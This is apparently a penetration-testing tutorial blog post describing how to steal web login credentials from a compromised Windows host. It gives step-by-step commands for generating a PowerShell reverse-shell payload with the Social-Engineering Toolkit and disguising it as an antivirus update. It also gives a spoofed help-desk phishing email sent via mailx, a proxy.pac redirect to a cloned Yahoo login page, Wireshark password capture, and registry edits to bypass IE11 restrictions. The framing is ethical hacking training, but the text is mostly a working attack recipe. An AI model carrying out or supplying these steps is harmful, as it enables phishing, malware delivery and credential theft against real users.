When You Can’t ARPSpoof

There are times during a penetration test when you are having difficulty gaining the credentials you want from a host that has already been compromised. You have successfully socially engineered a system administrator or other user with privileges to a web application and you have established a meterpreter shell. You can dump the password hashes or use Mimikatz to output any clear text credentials in memory, but if they haven't logged into the web application in a day or two, you might be out of luck using either of those methods.
The first thing that you need to do, is to gain access to their computer via a social engineering attack. Preferably one that utilizes a Powershell script that creates a reverse connection to your attack system. Why Powershell? We don't want Anti-Virus to alert any administrators or the users of our penetration test and Anti-Virus software rarely categorized Powershell scripts as malicious. You could craft your own Powershell script, but since the Social Engineering Toolkit already provides a means to do this, let's use that tool instead.

FREE role-guided training plans

First, launch the Social Engineering toolkit by performing the steps listed below:
-
Open the terminal application


-
Type (without quotes) "setoolkit"

-
We are going to use the Social-Engineering Attacks so we'll select option #1
-

We want to use a Powershell attack so we'll select option #9
-

Let's use the Powershell Alphanumeric Shellcode Injector by selecting option #1
-
Enter your attack system's IP address and you can use the default port of 443. The Social Engineering Toolkit also can launch Metasploit for you and create a multi/handler listener for you. We are going to let the Social Engineering Toolkit start the listener for us.

- By default, the Social Engineering Toolkit will save the generated Powershell script in the /root/.set/reports/powershell/ directory on your Kali Linux system.
-

Browse to the /root/.set/reports/powershell/ directory and rename the x86_powershell_injection.txt file to something more enticing, like Anti-Virus-Update.bat. We are going to send this file to our target's email address under the disguise of an Anti-Virus update from the Help Desk. Use the mv command to rename the file.
mv x86_powershell_injection.txt Anti-Virus-Update.bat
-
Next, let's send this file via email to the target by typing the following in a new terminal application window. You will need to have access to an SMTP server and have the mailx application installed on your Kali Linux system.

echo -e "Please save the attached file to your Desktop and double click it. This file will automatically update your Anti-Virus software with the latest version to protect your computer from the latest threats. nnBest regards,nThe Help Desk" | mailx -v -r "helpdesk@infoseclocal.com" -s "Anti-Virus Update" -S smtp="server2012r2" -a /root/.set/reports/powershell/Anti-Virus-Update.bat jsmith@infoseclocal.com
-
Now when the target opens their email, they should see the following email message
-
If they follow your instructions, you should see a meterpreter shell created and you can now proceed with the gathering some of their credentials.

You could try to perform an arpspoof and orchestrate a man in the middle attack, but that could raise some alarms if the client's intrusion detection system is operating properly. However, there is a better way to get the user to send their credentials right to your computer. The goal – to become a web proxy for them. But we don't want to become a web proxy for all their web browsing habits, simply for the website(s) we want to gather credentials for so we can gain access to that system.
First there is going to be some setup for this exploit to work properly. You need to create a local proxy.pac file. Technically you can name it whatever you want, as long as the file extension is ".pac". The file will probably look something like this:

For this example, we are concerned with gathering credentials for Yahoo.com logins. All other HTTPS connections should be forwarded along to their respective hosts. The next order of business that we need to attend to, is that we need to get the source for the logon webpage and modify it appropriately. Specifically, we will need to modify the action that the logon form will take when the user clicks the submit/logon button on the form. Let's change the directory into the /var/www/ directory on our Kali Linux box, because that's where we are going to redirect our victim toward to pass us their credentials. Then use the wget application to get the web page for login.yahoo.com.

Now for the tricky part. We need to modify this page so that we send the victim to our computer, but we also need to make sure they don't run into any weird issues that might make them suspect that something is amiss. Open the index.html file that wget created in your /var/www directory with your favorite text editor, and search for the word "action". Found it. Now we need to modify this value. Let's change it to "creds.html". We have to create a creds.html file in our /var/www directory, but first we need to do a little more modifying to the index.html file. Your index.html file should look like this now:


With login.yahoo.com, there is a script section of the web page that is going to get in our way. Let's just delete this whole section of the index.html file and save it.
We have our index.html page ready, let's focus on the creds.html page. We still need to create this file in order for our victim to be less suspicious of any tampering. Make sure you are still in the /var/www directory, open your favorite text editor, and type this into the new file:

Save the file as creds.html. Essentially, we are redirecting the victim to https://www.yahoo.com after they enter their credentials into our fake login.yahoo.com. This way they will be less suspicious of any issues. They will probably assume they typed their credentials into the page incorrectly.
The last part of the initial setup is to start Apache on our Kali Linux computer. Open the terminal application and type the following without quotes "service apache2 start"

Let's go back to our meterpreter shell. Send the meterpreter session to the background by typing the "background" command.

We are going to take advantage of a post exploit module named "ie_proxypac". This rides on an existing session, uploads our proxy.pac file to the target computer, then it changes the Internet Explorer settings so that it uses the settings in our proxy.pac file to direct web traffic as specified.
In your msfconsole, type use post/windows/manage/ie_proxypac. Then type show options to see what information you need to supply.

With this exploit, we really don't need to supply a whole lot of information. Simply tell it where to grab the local proxy pac file we created (/root/proxypac.pac on my computer) and what session to use to upload the file and make the changes to the Internet Explorer proxy settings. After typing exploit, you should see something similar to this happening:

Now, we need to fire up wireshark on our Kali Linux box because we want to gather any credentials the victim sends to login.yahoo.com.

When the victim browses to login.yahoo.com, they won't receive the HTTPS version, they are going to receive our HTTP version.

After they enter their credentials, they will be redirected to https://www.yahoo.com.

In Wireshark, let's see if we captured the credentials. In order to do this efficiently, you need to do some research on your target authentication system. For login.yahoo.com, they have a variable named "passwd" for the password field. If we search Wireshark packets for that string, we should find our victim's credentials fairly easily. In Wireshark, click Edit > Find Packet. Change the By: parameter to "String", Search In to "Packet bytes", and then click the Find button.
You should see that it found the value we were searching for and highlighted the packet.

Right click that packet and choose Follow TCP Stream. If you look closely, you can see the credentials our victim sent along to login.yahoo.com.

There is one catch to all of this however. Microsoft is slowly deprecating the use of the proxy.pac files and this no longer works as is with Internet Explorer 11. But we can create and modify a registry value with our Meterpreter shell if this is the case.
Simply type this into your Meterpreter shell:
reg createkey -k HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsCurrentVersionInternet Settings

The above command creates the key. Next we need to set the value of the key with this command:
reg setval -k HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsCurrentVersionInternet Settings -t REG_DWORD -v EnableLegacyAutoProxyFeatures -d 1


FREE role-guided training plans
If all went well, our victim should be sending us credentials whether they are using Internet Explorer 11 or any other version of the web browser.
Enroll in an Ethical Hacking Boot Camp and earn two of the industry’s most respected certifications — guaranteed.
- CEH exam voucher
- PenTest+ exam voucher
- Exam Pass Guarantee
- Live online hacking training
In this Series
- When You Can’t ARPSpoof
- Intelligence-led pentesting and the evolution of Red Team operations
- Red Teaming: Taking advantage of Certify to attack AD networks
- How ethical hacking and pentesting is changing in 2022
- Ransomware penetration testing: Verifying your ransomware readiness
- Red Teaming: Main tools for wireless penetration tests
- Fundamentals of IoT firmware reverse engineering
- Red Teaming: Top tools and gadgets for physical assessments
- Red teaming: Initial access and foothold
- Top tools for red teaming
- What is penetration testing, anyway?
- Red Teaming: Persistence Techniques
- Red Teaming: Credential dumping techniques
- Top 6 bug bounty programs for cybersecurity professionals
- Tunneling and port forwarding tools used during red teaming assessments
- SigintOS: Signal Intelligence via a single graphical interface
- Top tools for mobile android assessments
- Top tools for mobile iOS assessments
- Red Team: C2 frameworks for pentesting
- Inside 1,602 pentests: Common vulnerabilities, findings and fixes
- Red teaming tutorial: Active directory pentesting approach and tools
- Red Team tutorial: A walkthrough on memory injection techniques
- Python for active defense: Monitoring
- Python for active defense: Network
- Python for active defense: Decoys
- How to write a port scanner in Python in 5 minutes: Example and walkthrough
- Using Python for MITRE ATT&CK and data encrypted for impact
- Explore Python for MITRE ATT&CK exfiltration and non-application layer protocol
- Explore Python for MITRE ATT&CK command-and-control
- Explore Python for MITRE ATT&CK email collection and clipboard data
- Explore Python for MITRE ATT&CK lateral movement and remote services
- Explore Python for MITRE ATT&CK account and directory discovery
- Explore Python for MITRE ATT&CK credential access and network sniffing
- Top 10 security tools for bug bounty hunters
- Kali Linux: Top 5 tools for password attacks
- Kali Linux: Top 5 tools for post exploitation
- Kali Linux: Top 5 tools for database security assessments
- Kali Linux: Top 5 tools for information gathering
- Kali Linux: Top 5 tools for sniffing and spoofing
- Kali Linux: Top 8 tools for wireless attacks
- Kali Linux: Top 5 tools for penetration testing reporting
- Kali Linux overview: 14 uses for digital forensics and pentesting
- Top 19 Kali Linux tools for vulnerability assessments
- Explore Python for MITRE ATT&CK persistence
- Explore Python for MITRE ATT&CK defense evasion
- Explore Python for MITRE ATT&CK privilege escalation
- Explore Python for MITRE ATT&CK initial access
- Top 18 tools for vulnerability exploitation in Kali Linux
- Explore Python for MITRE PRE-ATT&CK, network scanning and Scapy
- Kali Linux: Top 5 tools for social engineering
- Basic snort rules syntax and usage [updated 2021]

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!

Penetration testing
Intelligence-led pentesting and the evolution of Red Team operations

Penetration testing
Red Teaming: Taking advantage of Certify to attack AD networks
Penetration testing
Penetration testing
Ransomware penetration testing: Verifying your ransomware readiness